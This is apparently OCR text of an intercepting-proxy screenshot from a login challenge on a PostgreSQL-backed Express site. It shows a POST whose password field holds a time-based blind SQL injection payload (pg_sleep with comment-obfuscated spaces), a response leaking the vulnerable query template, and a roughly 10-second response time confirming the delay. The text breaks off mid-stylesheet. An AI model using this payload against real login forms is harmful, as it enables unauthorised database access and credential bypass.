 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 139.129.98.9:30005
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Origin: http://139.129.98.9:30005
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://139.129.98.9:30005/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh-HK;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
14 Connection: close
15
16 username=admin&password=
admin'/**/and/**/1=(SELECT/**/1/**/FROM/**/pg_sleep(10))/**/--
Search...
0 matches
Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 6365
5 ETag: W/"18dd-EKac5ZAMOGMoc3088e+dWGOf8Hc"
6 Date: Sat, 05 Dec 2020 13:07:48 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <!-- let PostgreSQL = `SELECT * FROM users WHERE username='${username}' AND password='${password}'` -->
11 <html lang="en" class="no-js" data-blockbyte-bs-uid="23607">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
14 <title>
Admin | Login
</title>
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta content="width=device-width, initial-scale=1.0" name="viewport">
17 <meta name="MobileOptimized" content="320">
18 <link rel="stylesheet" type="text/css" media="screen" href="./login/font-awesome.min.css">
19 <link rel="stylesheet" type="text/css" media="screen" href="./login/bootstrap.min.css">
20 <link rel="stylesheet" type="text/css" media="screen" href="./login/uniform.default.css">
21 <link rel="stylesheet" type="text/css" media="screen" href="./login/style-conquer.css">
22 <link rel="stylesheet" type="text/css" media="screen" href="./login/style.css">
23 <link rel="stylesheet" type="text/css" media="screen" href="./login/style-responsive.css">
24 <link rel="stylesheet" type="text/css" media="screen" href="./login/plugins.css">
25 <link rel="stylesheet" type="text/css" media="screen" href="./login/default.css" id="style_color">
26 <link rel="stylesheet" type="text/css" media="screen" href="./login/login.css">
27 <link rel="stylesheet" type="text/css" media="screen" href="./login/app.css">
28 <link rel="stylesheet" type="text/css" media="screen" href="./login/default(1).css">
29 <script type="text/javascript" src="./login/jquery-1.10.2.min.js">
</script>
30 <style class="blockbyte-bs-style" data-name="content">
body>div#blockbyte-bs-indicator>div{
opacity:0;
pointer-events:none
}
body>iframe#blockbyte-bs-sidebar.blockbyte-bs-visible,body>iframe#blockbyte-bs-overlay.blockbyte-bs-visible{
opacity:1;
pointer-events:auto
}
body.blockbyte-bs-noscroll{
overflow:hidden!important
}
body>div#blockbyte-bs-indicator>div{
position:absolute;
transform:translate3d(-40px,0,0);
top:0;
left:0;
width:40px!important;
height:100%;
background:rgba(0,0,0,0.5);
border-radius:010px10px0;
transition:opacity0.3s,transform0.3s;
z-index:2
}
body>div#blockbyte-bs-indicator>div>span{
-webkit-mask:no-repeatcenter/32px;
-webkit-mask-image:url(chrome-extension://jdbnofccmhefkmjbkkdkfiicjkgofkdh/img/icon-bookmark.svg);
background-color:#ffffff;
position:absolute;
display:block;
top:0;
left:0;
width:100%;
height:100%
}
body>div#blockbyte-bs-indicator[data-pos='right']{
left:auto;
right:0
}
body>div#blockbyte-bs-indicator[data-pos='right']>div{
transform:translate3d(40px,0,0);
copyright
2 matches
Pretty
6,569 bytes | 10,823 millis